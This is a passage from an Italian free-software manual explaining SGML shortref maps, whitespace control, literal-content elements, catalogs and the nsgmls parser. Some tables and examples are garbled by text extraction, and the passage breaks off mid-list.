Fino a questo punto, si è vista la filosofia dell'SGML applicata alla struttura del documento e all'indipendenza rispetto alla piattaforma. L'analizzatore SGML standard, oltre che convalidare il documento in base al DTD, si occupa di rielaborare il sorgente SGML per generare un risultato intermedio, più facile da gestire per altri programmi di composizione.

In un certo qual modo, questo risultato intermedio può essere controllato, all'interno del DTD, attraverso la

definizione di mappe di sostituzione, o *shortref*.

Con questo meccanismo, si punta normalmente ad attribuire significati speciali a simboli determinati, oltre che a controllare la spaziatura orizzontale e verticale del testo.

### 134.7.1 Dichiarazione e abbinamento delle mappe di sostituzione

La mappa di sostituzione definisce un abbinamento tra un simbolo e un'entità che ne prenderà il posto. L'esempio seguente è solo un pezzo ipotetico della dichiarazione di una mappa del genere.

```
<!SHORTREF miamappa
```
... "[" lsqb "]" rsqb "˜" nbsp "\_" lowbar "#" num "%" percnt "ˆ" circ "{" lcub "}" rcub "|" verbar >

Dall'esempio si può osservare che alcuni simboli vengono sostituiti con le relative entità, indicate solo per nome, senza bisogno della e-commerciale e del punto e virgola finale. Questo fatto, di per sé, potrebbe sembrare assolutamente inutile dal punto di vista di SGML: se si può scrivere una parentesi quadra aperta, perché sostituirla automaticamente con la sua entità corrispondente. Il fatto è che il software utilizzato per la composizione, potrebbe attribuire un significato speciale a una parentesi quadra, mentre quello che si vuole nel testo SGML è che questa valga solo per quello che appare. In tal modo, chi scrive dovrebbe utilizzare necessariamente la macro '**[**' per non creare problemi al programma di composizione o di elaborazione successiva.

Nello stesso modo, attraverso la mappa di sostituzione, si può attribuire un significato completamente diverso alla parentesi quadra aperta: per assurdo, potrebbe diventare una parentesi graffa...

```
<!SHORTREF miamappa
...
        "[" lcub
        "]" rcub
...
        "{" lcub
        "}" rcub
        "|" verbar >
```
Volendo fare delle acrobazie, si può associare un simbolo a un'entità che poi si traduce in un marcatore. Si osservi l'esempio.

```
<!ENTITY formula1 '<formula>'>
<!ENTITY formula0 '</formula>'>
<!SHORTREF miamappa
...
        "[" formula1
        "]" formula0
...
        "{" lcub
        "}" rcub
        "|" verbar >
```
In questo modo, quando nel testo si utilizzano le parentesi quadre, ciò che si ottiene è l'apertura e la chiusura dell'elemento '**formula**'.

Anche se questa tecnica è stata usata nel noto DTD LinuxDoc, e prima in Qwertz, proprio per delimitare agevolmente le formule matematiche, si tratta di una cosa decisamente sconsigliabile dal punto di vista dell'SGML.

Gli elementi SGML vanno abbinati alle mappe che si ritiene siano più adatte per i loro scopi. Tuttavia, un elemento può non essere stato abbinato esplicitamente ad alcuna mappa; in tal caso eredita quella

dell'elemento che lo contiene effettivamente, di volta in volta, nel documento. Di conseguenza, diventa importante abbinare esplicitamente una mappa almeno all'elemento più esterno, ovvero a quello che corrisponde al nome del tipo stesso di documento.

Dagli esempi mostrati, sarà stato notato che la mappa ha un nome, indicato subito dopo la parola chiave '**SHORTREF**' che apre il comando. Se si vuole abbinare la mappa '**miamappa**' all'elemento '**acronimo**', si procede come nell'esempio seguente:

<!USEMAP miamappa acronimo>

### 134.7.2 Spaziature e interruzioni di riga

In linea di principio, il risultato dell'elaborazione dell'analizzatore SGML contiene tutti gli spazi orizzontali e verticali esistenti nel sorgente di partenza. Però, per quanto possibile, si cerca normalmente di evitare che il sorgente SGML sia vincolato dalla spaziatura utilizzata, che in realtà potrebbe servire solo per facilitarne la lettura umana con rientri, allineamenti, spazi verticali come si farebbe con un linguaggio di programmazione.

Per questo ci deve essere un modo per poter identificare le spaziature orizzontali, le righe vuote e quelle bianche, in modo da poterle sopprimere nel risultato dell'elaborazione SGML. Naturalmente, bisogna poter distinguere, perché ci sono situazioni in cui gli spazi e le righe vuote hanno un significato e vanno mantenuti.

Per queste cose si utilizzano delle macro speciali, ma prima di descriverle, occorre definire alcuni concetti. Dal punto di vista dell'SGML, una riga è una sequenza di caratteri, con un inizio e una fine, ignorando completamente la codifica che si utilizza in pratica per separare una riga dall'altra.

Nei sistemi Unix, il codice di interruzione di riga è composto dal carattere <*LF*> mentre in altri sistemi si utilizza la sequenza <*CR*><*LF*>. Per l'SGML è come se questi codici non esistessero: le righe finiscono **prima** del codice di interruzione di riga, e iniziano **dopo** tale codice. Si osservi l'esempio seguente:

```
<paragrafo>Ciao,
come stai?
Io bene, e tu?</paragrafo>
```
L'idea che ha l'SGML di ciò che è stato scritto, può essere rappresentata dallo schema seguente, dove è stato utilizzato il simbolo '**ˆ**' per segnalare l'inizio della riga, il simbolo '**\$**' per segnalarne la fine, e i simboli '**>**' e '**<**' per indicare l'inizio e la fine dell'elemento.

>Ciao,\$ ˆcome stai?\$ ˆIo bene, e tu?<

Può sembrare strano, ma all'inizio e alla fine del testo mancano questi margini: esiste solo l'inizio e la fine dell'elemento. Se si dovesse sopprimere una riga, si eliminerebbe implicitamente anche il suo inizio e la sua fine.

Da qualche parte si potrebbe leggere che il codice di inizio riga equivale al codice <*LF*>, mentre quello di fine riga corrisponde a <*CR*>. Evidentemente questo ragionamento può valere solo per le piattaforme che utilizzano file di testo con un'interruzione di riga <*CR*><*LF*>, ma si tratta solo di una semplificazione che non corrisponde alla logica di SGML, e può essere solo forviante.

La tabella 134.2 mostra le macro più importanti che possono essere usate per il controllo delle spaziature superflue.

| Simbolo                                                                                                    | Significato                        |
|----------------------------------------------------------------------------------------------------|------------------------------------|
| &#RS                                                                                                    | Inizio di una riga (Record Start). |
| $&\#RE:$                                                                                                    | Fine di una riga (Record End).     |
| $&\#RS:B$                                                                                                    | Spaziatura iniziale.               |
| <b>B&amp;#RE:&lt;/b&gt;&lt;/td&gt;&lt;td&gt;Spaziatura finale.&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&amp;#RS;&amp;#RE;&lt;/td&gt;&lt;td&gt;Una riga vuota.&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&amp;#RS;B&amp;#RE;&lt;/td&gt;&lt;td&gt;Una riga contenente solo spazi orizzontali (bianca).&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&amp;#SPACE;&lt;/td&gt;&lt;td&gt;Uno spazio singolo, &lt;math&gt;[SP]&lt;/math&gt;.&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;math&gt;&amp;\#TAB&lt;/math&gt;:&lt;/td&gt;&lt;td&gt;Tabulazione, [HT].&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;ВB&lt;/td&gt;&lt;td&gt;Spazio orizzontale interno, e agli estremi dell'elemento.&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;</b> |                                    |

Tabella 134.2. Simboli di definizione di spaziature e delimitazione delle righe.

L'esempio seguente mostra una mappa di sostituzione tipica, in cui si vogliono ignorare (e di conseguenza, eliminare) gli spazi orizzontali superflui, le righe vuote, quelle bianche, e si vuole che tutto il testo si traduca in una riga sola.

```
<!shortref miamappa
      "BB" space
       "&#RS;B" null
       "B&#RE;" space
       "&#RS;B&#RE;" null
       "&#RS;&#RE;" null
       "&#RS;" null
       "&#RE;" space
       "[" lsqb
      "]" rsqb
       "˜" nbsp
      "_" lowbar
      "#" num
      "%" percnt
      "ˆ" circ
      "{" lcub
      "}" rcub
      "|" verbar >
```
Le macro '**&space;**' e '**&null;**' si riferiscono rispettivamente a un solo carattere spazio e alla stringa nulla. Generalmente devono essere dichiarate nel DTD nel modo seguente:

```
<!ENTITY space " ">
<!ENTITY null "">
```
Per comprendere meglio l'effetto della mappa di sostituzione proposta, conviene partire da un esempio e analizzare gli effetti di ogni dichiarazione, una alla volta. In particolare, gli utenti dei sistemi Unix devono dimenticare per un po' il comportamento del codice di interruzione di riga (*newline*): SGML considera solo la stringa nulla all'inizio e alla fine della riga, e solo quando la fine di una riga e l'inizio della successiva sono stati rimossi, allora queste due vengono unite assieme.

Supponiamo di cominciare da una variante dell'esempio già descritto, dove sono stati aggiunti tanti spazi orizzontali e verticali superflui.

```
> Ciao, $
\hat{z}\hat{\zeta}ˆcome stai?$
\hat{\zeta}ˆ Io bene, e tu? <
```
Applicando la trasformazione '**"BB" space**', vengono sostituiti gli spazi orizzontali all'inizio dell'elemento, alla fine e all'interno delle frasi con uno spazio singolo normale.

```
> Ciao, $
\hat{z}\hat{\zeta}ˆcome stai?$
\hat{\zeta}ˆ Io bene, e tu? <
```
Si può osservare che le frasi si sono ricompattate, e che all'inizio e alla fine dell'elemento è rimasto un solo spazio superfluo (che non potrà essere rimosso). Si continua applicando '**"&#RS;B" null**'; si ottiene l'eliminazione dell'inizio delle righe (quelle che contengono effettivamente qualcosa) fino al primo carattere diverso da uno spazio orizzontale.

```
> Ciao, $
\hat{z}\hat{\zeta}ˆcome stai?$
\hat{\varsigma}Io bene, e tu? <
```
Quando si applica anche '**"B&#RE;" space**'; si ottiene la sostituzione degli spazi orizzontali nella parte finale, fino alla fine delle righe (quelle che contengono effettivamente qualcosa), con uno spazio singolo. Nell'esempio, dal momento che nella prima riga è scomparso il simbolo che segnalava la fine della riga, appare un simbolo di sottolineatura, ma solo per aiutare il lettore.

> Ciao,\_

```
\hat{\zeta}\hat{\zeta}ˆcome stai?$
^{\wedge} $
 Io bene, e tu? <
```
La sostituzione '**"&#RS;B&#RE;" null**' elimina le righe bianche, ma non vuote.

> Ciao,\_  $\hat{\varsigma}$ ˆcome stai?\$  $\hat{S}$ Io bene, e tu? <

La sostituzione '**"&#RS; &#RE;** " null' elimina le righe vuote.

```
> Ciao,_
ˆcome stai?$
Io bene, e tu? <
```
Si può osservare che la riga contenente la frase «come stai?», è rimasta intatta. Infatti, non contenendo spazi aggiuntivi all'inizio o alla fine, non è mai stata interessata dalle trasformazioni applicate fino a questo momento.

Finalmente entrano in gioco '**"&#RS; null**' e '**"&#RE; space**', per eliminare l'inizio e la fine delle righe rimaste. Per la precisione, la fine delle righe deve essere sostituito con uno spazio singolo, altrimenti si rischia di attaccare assieme delle parole. La trasformazione viene mostrata in due passaggi.

```
> Ciao,_
come stai?_
Io bene, e tu? <
———
> Ciao, come stai? Io bene, e tu? <
```
Nonostante la descrizione fatta con tanta cura, è probabile che la trasformazione '**"&#RS; null**' venga semplicemente ignorata, perché l'analizzatore SGML si limita a tenere in considerazione solo la fine delle righe (*record end*).

### 134.7.3 Limitazioni ed esagerazioni

Da quanto visto nella sezione precedente si potrebbe supporre che il meccanismo delle mappe di sostituzione permetta di sostituire quello che si vuole. Non è così, solo alcuni simboli sono considerati dei possibili *shortref*. In ogni caso, ci si accorge subito quando si usa qualcosa di sbagliato: l'analizzatore SGML avvisa immediatamente.

Attraverso le mappe di sostituzione si possono realizzare anche delle acrobazie che spesso sono poco giustificabili e che sarebbe meglio evitare. A parere di chi scrive, la cosa meno utile che si possa richiedere a un sistema SGML è quella di fare in modo che le righe vuote e quelle bianche nel sorgente siano trasformate in separazioni tra i paragrafi. Infatti, l'SGML non ha questo scopo, eppure molti sistemi si impegnano in questo senso. LinuxDoc raggiunge questo risultato intervenendo proprio nelle mappe di sostituzione, facendo in modo che le righe bianche, identificate dal simbolo '**&#RS;B&#RE;**', e quelle vuote, identificate dal simbolo '**&#RS;&#RE;**', siano sostituite da '**</p><p>**', ovvero dai marcatori che servono a chiudere e a riaprire un paragrafo.

```
...
<!ENTITY psplit '</p><p>' >
...
<!SHORTREF pmap
        "&#RS;B" null
        "&#RS;B&#RE;" psplit
        "&#RS;&#RE;" psplit
...
        "{" lcub
        "}" rcub
        "|" verbar >
...
```
Quello che si vede sopra è proprio un estratto dal DTD di LinuxDoc, dove si vede che la macro '**&psplit;**' viene poi rimpiazzata dai marcatori già descritti.

Naturalmente, questo non esclude la possibilità di generare una grande quantità di elementi '**p**' vuoti, in presenza di più righe vuote o bianche. È chiaro che, successivamente, il sistema di composizione utilizzato deve prendersi carico della loro eliminazione.

## 134.7.4 Soluzione normale

Dopo aver visto in quanti modi si possono usare le mappe di sostituzione, vale la pena di mostrare una soluzione «normale», in cui il problema che si vuole risolvere è l'eliminazione degli spazi superflui all'inizio e alla fine delle righe, oltre che l'eliminazione delle righe bianche e quelle vuote:

```
<!ENTITY space " ">
<!ENTITY null "">
<!ENTITY recordstart "&#RS;">
<!ENTITY recordend "&#RE;">
<!SHORTREF standard
       "&#RS;B" recordstart
       "B&#RE;" recordend
       "&#RS;B&#RE;" null
        "&#RS;&#RE;" null
\rightarrow
```
In questo modo, come si vede, è stato necessario dichiarare due entità nuove, '**recordstart**' e '**recordend**', per poter sopprimere gli spazi iniziali e finali superflui, pur mantenendo la separazione in righe distinte.

## 134.8 Elementi di testo riportato letteralmente

La predisposizione di un elemento SGML che consenta la scrittura di testo da riportare in modo letterale costituisce un problema. Si possono scegliere soluzioni diverse, ma nessuna perfetta secondo tutti i punti di vista.

Questo tipo di problema è particolarmente sentito nella scrittura di documenti tecnici, in cui ci può essere la necessità di mostrare porzioni di codice scritto in un qualche linguaggio di programmazione. Per evitare che simboli determinati vengano interpretati dall'analizzatore SGML, occorrerebbe utilizzare continuamente delle macro alternative.

Si possono seguire due direzioni per cercare di risolvere il problema: l'uso di elementi predisposti per un tipo di contenuto più o meno letterale, oppure l'uso di elementi normali con l'aggiunta di una sezione marcata di tipo '**CDATA**'.

## 134.8.1 Tipo di contenuto letterale

Nella definizione di un elemento occorre stabilite il tipo di contenuto. A livello elementare, quando l'elemento non può contenere altri elementi, si utilizza normalmente la parola chiave '**#PCDATA**', che fa riferimento a testo che viene analizzato alla ricerca di entità generali da espandere, e non ammette altri elementi al suo interno.

Per ottenere un elemento adatto al contenuto letterale, si usa solitamente il tipo di contenuto definito dalla parola chiave '**RCDATA**', che non è perfettamente letterale, ma vi si avvicina molto. Per la precisione, la forma del testo viene mantenuta, con tutte le sue spaziature e le interruzioni di riga, ma le entità generali vengono espanse, mentre vengono ignorati eventuali marcatori di apertura. Ciò significa che, la e-commerciale ('**&**') non può essere usata in modo letterale, a meno di usare una macro adatta al suo posto. Lo stesso ragionamento riguarda la sequenza di minore e barra obliqua ('**</**'), che è ammessa solo nel marcatore di chiusura di questo elemento.

```
<!ELEMENT formattato - - RCDATA>
```
L'esempio mostra la dichiarazione dell'elemento '**formattato**', di tipo '**RCDATA**'. Generalmente, per poter utilizzare questo elemento nel modo corretto, si devono dichiarare anche due entità generali specifiche.

<!ENTITY ero CDATA "&"> <!ENTITY etago '</' >

In tal modo, al posto del simbolo '**&**' si dovrà utilizzare la macro '**&ero;**', mentre al posto della sequenza '**</**', si dovrà usare la macro '**&etago;**'. È il caso di osservare che l'entità generale '**ero**' è volutamente diversa da un'entità analoga, necessaria a indicare una e-commerciale in un testo normale. Infatti, in questo caso, si vuole generare un testo letterale, che si presume possa essere interpretato nello stesso modo letterale anche da altro software di composizione successivo.

In alternativa, si potrebbe usare anche un tipo di contenuto definito dalla parola chiave '**CDATA**', che dovrebbe essere in grado di ignorare sia i simboli dei marcatori, che le macro delle entità generali. Di fatto però, questo tipo di elemento non dà normalmente i risultati sperati.

## 134.8.2 Sezioni marcate

Nel sorgente SGML, all'interno di un elemento che non sia stato predisposto per un contenuto letterale, è possibile inserire una sezione marcata di tipo '**CDATA**', come nell'esempio seguente:

```
<![CDATA[
Testo letterale: &, &etago;, <ciao>, </ciao>,
ecc., vengono trattati in modo letterale.
11
```
In tal modo, vengono preservati anche gli spazi, orizzontali e verticali, e ogni eventuale mappa di sostituzione (*shortref*) viene ignorata temporaneamente. L'unica cosa che non può contenere questo ambiente, è la sequenza '**]]>**', che serve a concludere la sezione marcata. <sup>4</sup>

Questa tecnica ha il vantaggio di potersi applicare anche a un DTD che non sia stato predisposto con elementi atti all'inserimento di testo letterale. Purtroppo, non tutti gli strumenti SGML sono in grado di riconoscere le sezioni marcate; si pensi ai navigatori, che pur sapendo interpretare l'HTML, non sono sempre in grado di riconoscere tali particolarità.

## 134.9 Cataloghi

Nelle sezioni precedenti si è visto che il DTD può essere composto da diversi file fisici nel sistema. Lo stesso preambolo di un sorgente SGML prevede la dichiarazione, e l'inclusione, di un DTD. È stato mostrato come includere un blocco di DTD esterno, attraverso la dichiarazione e il successivo utilizzo di un'entità parametrica che fa riferimento a un file esterno.

Quando si vogliono utilizzare componenti esterni senza fare riferimento a un file preciso, si possono predisporre dei cataloghi, con i quali si esplicitano questi dettagli riferiti al sistema di cui si dispone effettivamente.

Questo tipo di approccio viene usato tipicamente per due motivi: evitare di dover fare riferimento a un file preciso per il DTD nella dichiarazione del tipo di documento all'inizio del sorgente SGML; includere in modo dinamico le entità standard riferite alle lettere accentate e ai simboli speciali. Per quanto riguarda il secondo problema, si deve tenere presente che l'SGML si astrae dalla piattaforma, quindi, il modo in cui le entità di questo tipo vanno rappresentate dipende da quello che si vuole fare dopo.

### 134.9.1 Riferimenti esterni

Generalmente, quando si vogliono usare i cataloghi, si possono fare due tipi di riferimenti a componenti esterne: l'identificatore pubblico e l'identificatore di sistema. Seguono quattro esempi significativi a questo proposito: nei primi due si tratta della dichiarazione del tipo di documento '**HTML**' e di un'entità parametrica, attraverso un identificatore pubblico (una stringa piuttosto lunga); negli ultimi due si tratta delle stesse dichiarazioni, ma fatte attraverso un identificatore di sistema.

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">

<!ENTITY % ISOlat1 PUBLIC "ISO 8879:1986//ENTITIES Added Latin 1//EN">

<!DOCTYPE HTML SYSTEM>

<!ENTITY % ISOlat1 SYSTEM>

Si tratta, evidentemente, di due approcci equivalenti, ma che hanno delle conseguenze differenti nell'applicazione pratica. Dalle parole chiave utilizzate, '**PUBLIC**' e '**SYSTEM**', si può intuire che l'identificatore di sistema è legato alla situazione del sistema, anche se non è obbligatoria l'indicazione immediata del file corrispondente.

<sup>4</sup>Bisogna tenere presente che la sequenza '**]]>**' può essere rappresentata anche con l'inserzione di spazi; per esempio come '**] ]>**', '**]] >**' o '**] ] >**'. Si tratta sempre della stessa cosa.

L'uso degli identificatori pubblici è quindi una scelta più conveniente, essendo meno vincolata alla piattaforma. Infatti, questi vengono utilizzati prevalentemente per tutto ciò che è già stato standardizzato: i DTD standard e le entità esterne standard.

### 134.9.2 Il catalogo in pratica

Quando si usano strumenti di analisi ed elaborazione SGML comuni, il catalogo è un file. A seconda degli strumenti utilizzati, potrebbe essere necessario configurare una variabile di ambiente, o usare un'opzione opportuna nella riga di comando, per comunicare a questi la sua posizione.

Il catalogo serve a esplicitare tutte le componenti esterne che non sono state indicate in modo preciso (il nome del file). Si osservi l'esempio seguente:

```
-- Entità standard richiamate attraverso un identificatore di sistema --
-- Sarebbe meglio non usare questo metodo --
ENTITY %ISOlat1 "ISOlat1"
ENTITY %ISOnum "ISOnum"
ENTITY %ISOdia "ISOdia"
-- Entità standard richiamate attraverso un identificatore pubblico --
-- Questo tipo di indicazione è preferibile in generale --
PUBLIC "ISO 8879:1986//ENTITIES Added Latin 1//EN" "ISOlat1"
PUBLIC "ISO 8879:1986//ENTITIES Numeric and Special Graphic//EN" "ISOnum"
PUBLIC "ISO 8879:1986//ENTITIES Diacritical Marks//EN" "ISOdia"
-- DTD predefinito per il tipo HTML --
DOCTYPE "HTML" "html32.dtd"
-- Identificatori pubblici per le varie forme dell'HTML 3.2 --
PUBLIC "-//W3C//DTD HTML 3.2//EN" "html32.dtd"
PUBLIC "-//W3C//DTD HTML 3.2 Draft//EN" "html32.dtd"
PUBLIC "-//W3C//DTD HTML 3.2 Final//EN" "html32.dtd"
```
Ogni direttiva dell'esempio occupa una riga e si compone di tre parti, dove l'ultima informazione rappresenta il file da utilizzare per quel particolare tipo di entità, documento o identificatore pubblico.

Per la precisione, invece che di file, occorrerebbe parlare di identificatore di sistema effettivo, dove questo concetto viene poi definito dallo standard ISO 8879. In generale si tratta di file, e questo dovrebbe bastare come primo approccio all'SGML.

Si noti che i commenti sono delimitati da coppie di trattini, '**--**', come si fa all'interno delle istruzioni SGML.

#### Alcune direttive

PUBLIC *identificatore\_pubblico identificatore\_di\_sistema*

Stabilisce l'identificatore di sistema effettivo (il file) corrispondente all'identificatore pubblico indicato. Quando possibile, è preferibile utilizzare gli identificatori pubblici per definire gli oggetti.

DOCTYPE *nome identificatore\_di\_sistema*

Stabilisce l'identificatore di sistema effettivo (il file) corrispondente al nome del tipo di documento indicato. Dal momento che questo nome può fare riferimento a uno tra diversi DTD alternativi (si pensi al caso dell'HTML con le sue versioni), questa dichiarazione serve prevalentemente per stabilire un DTD predefinito nel caso in cui non sia stato specificato un identificatore pubblico nel documento che si elabora.

ENTITY *nome identificatore\_di\_sistema*

Stabilisce l'identificatore di sistema effettivo (il file) corrispondente all'entità generale indicata.

ENTITY %*nome identificatore\_di\_sistema*

Stabilisce l'identificatore di sistema effettivo (il file) corrispondente all'entità parametrica indicata. Si osservi il fatto che il simbolo di percentuale è attaccato al nome dell'entità.

#### Esempi

Negli esempi seguenti, viene mostrata prima l'istruzione utilizzata nel DTD, o nel preambolo del sorgente SGML, quindi si presenta la direttiva corrispondente, necessaria nel catalogo.

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">

Si tratta della dichiarazione, all'inizio di un sorgente SGML, dell'utilizzo del DTD '**HTML**', definito in base all'identificatore pubblico '**-//W3C//DTD HTML 3.2 Final//EN**'. Perché da questo si possa arrivare a identificare un file particolare, occorre che nel catalogo appaia una direttiva come quella seguente:

PUBLIC "-//W3C//DTD HTML 3.2 Final//EN" "html32.dtd"

In tal caso, all'identificatore pubblico '**-//W3C//DTD HTML 3.2 Final//EN**', viene abbinato il file 'html32.dtd'.

<!DOCTYPE HTML SYSTEM">

Si tratta della dichiarazione, all'inizio di un sorgente SGML, dell'utilizzo del DTD '**HTML**', utilizzando un identificatore di sistema che non viene precisato in modo effettivo. Perché da questo si possa arrivare a identificare un file particolare, occorre che nel catalogo appaia una direttiva come quella seguente:

DOCTYPE HTML "html32.dtd"

In tal caso, all'identificatore di sistema '**HTML**', viene abbinato il file 'html32.dtd' (l'identificatore di sistema effettivo).

<!ENTITY % ISOlat1 PUBLIC "ISO 8879:1986//ENTITIES Added Latin 1//EN">

All'interno del DTD, dichiara l'entità parametrica '**ISOlat1**' definita secondo l'identificatore pubblico '**ISO 8879:1986//ENTITIES Added Latin 1//EN**'. Perché da questo si possa arrivare a identificare un file particolare, occorre che nel catalogo appaia una direttiva simile a una delle due mostrate di seguito:

PUBLIC "ISO 8879:1986//ENTITIES Added Latin 1//EN" "ISOlat1.latex"

ENTITY %ISOlat1 "ISOlat1.latex"

Nel primo caso, all'identificatore pubblico '**ISO 8879:1986//ENTITIES Added Latin 1//EN**', viene abbinato il file 'ISOlat1.latex'; nel secondo, si specifica direttamente che l'entità parametrica '**ISOlat1**' corrisponde al contenuto del file 'ISOlat1.latex'.

<!ENTITY % ISOlat1 SYSTEM>

Nel DTD, viene dichiarata l'entità parametrica '**ISOlat1**', utilizzando un identificatore di sistema che non viene precisato in modo effettivo. Perché da questo si possa arrivare a identificare un file particolare, occorre necessariamente che nel catalogo appaia una direttiva come quella seguente, dal momento che non è possibile fare riferimento a un identificatore pubblico:

ENTITY %ISOlat1 "ISOlat1.latex"

In questo modo si definisce l'identificatore di sistema effettivo dell'entità parametrica '**ISOlat1**', facendola corrispondere al file 'ISOlat1.latex' (l'identificatore di sistema effettivo).

## 134.10 Riferimenti

• C. M. Sperberg-McQueen, Lou Burnard, *Guidelines for Electronic Text Encoding and Interchange (TEI P3)*, in particolare il secondo capitolo: *A gentle introduction to SGML*

<http://etext.virginia.edu/TEI.html>

- *The SGML Newsletter* <http://tag.sgml.com/>
- *The SGML/XML Web Page* <http://www.oasis-open.org/cover/>
- *The SGML Centre* <http://www.sgnl.u-net.com/>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

———

———

———

———

# Elaborazione SGML

L'elaborazione SGML si compone fondamentalmente di un programma in grado di verificare la correttezza formale di un sorgente SGML in base al suo DTD. Questo tipo di programma è l'analizzatore SGML (*SGML parser*) e il suo compito si estende frequentemente alla generazione di un risultato intermedio, pronto per una rielaborazione successiva, normalmente attraverso un sistema di composizione tipografica.

L'elaborazione successiva richiede strumenti specifici, ma per le situazioni più semplici, dove basta rimpiazzare un marcatore con una codifica equivalente adatta a un programma di composizione tipografica particolare, si è utilizzato in passato il cosiddetto ASP: *Amsterdam SGML Parser*.

L'utilizzo di un analizzatore SGML, precisamente il pacchetto SP con il programma '**nsgmls**', è una cosa consueta e attuale, mentre l'utilizzo di un analizzatore ASP può considerarsi una tecnica obsoleta. Tuttavia, l'abbinamento di '**nsgmls**' e '**sgmlsasp**' (quest'ultimo è un analizzatore ASP) è un metodo semplice e pratico per costruire i propri strumenti SGML, quando non si vuole utilizzare quello che è già a disposizione.

In sostituzione di '**sgmlsasp**' si può utilizzare anche il pacchetto SGMLSpm, il quale si compone di una serie di moduli Perl, e in particolare fornisce il programma '**sgmlspl**', che svolge un compito simile a quello di un analizzatore ASP.

## 135.1 SP

SP è il pacchetto di analisi SGML di James Clark. Si tratta dello strumento fondamentale, ed è disponibile anche su piattaforme differenti dallo Unix. In passato, al posto di SP, era disponibile il pacchetto Sgmls che comunque non era compatibile con molte caratteristiche particolari dell'SGML.

Il pacchetto SP contiene il programma '**nsgmls**', assieme a una serie di DTD di esempio. Il programma '**nsgmls**' è tutto quello che serve per convalidare un file SGML con il suo DTD e per generare un risultato intermedio analizzabile automaticamente attraverso '**sgmlsasp**', un accessorio del vecchio pacchetto Sgmls, o in alternativa attraverso '**sgmlspl**', del pacchetto SGMLSpm.

## 135.1.1 \$ nsgmls

### nsgmls [*opzioni*] [*identificatore\_di\_sistema*]...

'**nsgmls**' utilizza lo standard input, oppure i file indicati in coda alla riga di comando (gli identificatori di sistema), per analizzarne il contenuto secondo l'SGML ed eventualmente per generare un output preelaborato.

Gli errori vengono segnalati attraverso lo standard error, mentre il risultato dell'elaborazione viene emesso attraverso lo standard output.

#### Alcune opzioni

#### -c *identificatore\_di\_sistema*

Permette di specificare l'utilizzo di un catalogo, rappresentato dal file indicato come argomento dell'opzione. Questa opzione può essere specificata più volte, per richiedere l'utilizzo di più cataloghi. Se nella stessa directory del file del documento analizzato esiste un file denominato 'catalog', questo viene aggiunto in coda ai cataloghi letti attraverso questa opzione. Inoltre, se esiste la variabile di ambiente '**SGML\_CATALOG\_FILES**', l'elenco dei cataloghi in essa contenuti viene aggiunto in coda a tutti gli altri.

#### -D *directory*

Permette di definire una directory da utilizzare per la ricerca di file specificati negli identificatori di sistema. Sono ammissibili più opzioni '**-D**'. Se esiste la variabile di ambiente '**SGML\_SEARCH\_PATH**', l'elenco di directory che questa contiene viene aggiunto in coda a quello definito attraverso l'opzione '**-D**'.

#### -E *n\_massimo\_errori*

Permette di stabilire il numero massimo di errori, dopo il quale '**nsgmls**' termina l'analisi. Il valore predefinito è 200.

#### -i*nome*

Permette di definire un'entità parametrica, con il nome indicato, contenente la stringa '**INCLUDE**'. In pratica ciò che nel DTD dovrebbe essere definito con l'istruzione '**<!ENTITY %** *nome*

**"INCLUDE">**'. Questa dichiarazione prende la precedenza su un'altra dichiarazione della stessa entità fatta in qualunque altra posizione; il suo scopo è quello di facilitare la gestione delle sezioni marcate da includere in modo condizionato.

In pratica, si definiscono nel DTD solo entità parametriche di questo tipo con il valore '**IGNORE**', con le quali si delimitano parti di testo attraverso l'uso di sezioni marcate. Quindi, quando si vogliono includere quelle porzioni di testo, si può utilizzare questa opzione, anche più volte, per fare sì che le entità parametriche desiderate contengano invece la parola chiave '**INCLUDE**'.

 $-$ s

Sopprime l'emissione dell'output intermedio. In questo modo si limita a emettere le segnalazioni di errori attraverso lo standard error.

 $-\mathbf{p}$ 

Analizza solo il prologo, in pratica il DTD, ignorando il documento. Ciò implica, di fatto, l'uso dell'opzione '**-s**'.

Esempi

```
$ nsgmls -s -c ˜/catalogo
```
Si limita a convalidare il contenuto del documento proveniente dallo standard input, avvalendosi del catalogo contenuto del file '˜/catalogo'.

\$ **nsgmls -c ˜/catalogo**

Convalida il contenuto del documento proveniente dallo standard input, avvalendosi del catalogo contenuto del file '˜/catalogo', generando anche il documento rielaborato opportunamente.

\$ **nsgmls -i annotazioni -c ˜/catalogo**

Come nell'esempio precedente, ma in più dichiara l'entità parametrica '**annotazioni**' contenente la parola chiave '**INCLUDE**'.

### 135.1.2 Variabili di ambiente

Ci sono due variabili di ambiente a cui è sensibile '**nsgmls**': '**SGML\_SEARCH\_PATH**' e '**SGML\_CATALOG\_FILES**'. Entrambe servono a contenere l'indicazione di un elenco di percorsi, separati attraverso i soliti due punti ('**:**').

La variabile '**SGML\_SEARCH\_PATH**' serve ad aggiungere altre directory a quelle che possono essere definite attraverso l'opzione '**-D**', per la ricerca di file corrispondenti agli identificatori di sistema.

La variabile '**SGML\_CATALOG\_FILES**' serve ad aggiungere altri cataloghi (indicati con il loro percorso assoluto) a quelli che possono essere definiti attraverso l'opzione '**-c**'.

Queste due variabili possono essere molto importanti quando si devono fornire queste indicazioni, senza avere il controllo diretto sul comando di avvio dell'eseguibile '**nsgmls**'. In pratica, quando si installano strumenti SGML che si avvalgono di SP e c'è la necessità di indicare dove si trova il file del catalogo, oppure dove si trovano gli altri file, la modifica di queste variabili può essere l'unica soluzione.

### 135.1.3 Formato dell'output

Il risultato dell'output dell'elaborazione di un file SGML attraverso '**nsgmls**' è composto da una serie di righe di testo, di lunghezza variabile, precedute da un carattere nella prima colonna che ne definisce il significato.

In pratica, ogni riga inizia necessariamente con un codice composto da un solo carattere di «comando», e subito dopo, senza spazi aggiuntivi, inizia il contenuto di uno o più argomenti, a seconda del comando, separati da un solo carattere spazio. L'ultimo argomento (che potrebbe anche essere l'unico) può contenere spazi.

Gli «argomenti» di questi comandi possono contenere delle sequenze di escape:

• '**\\**'
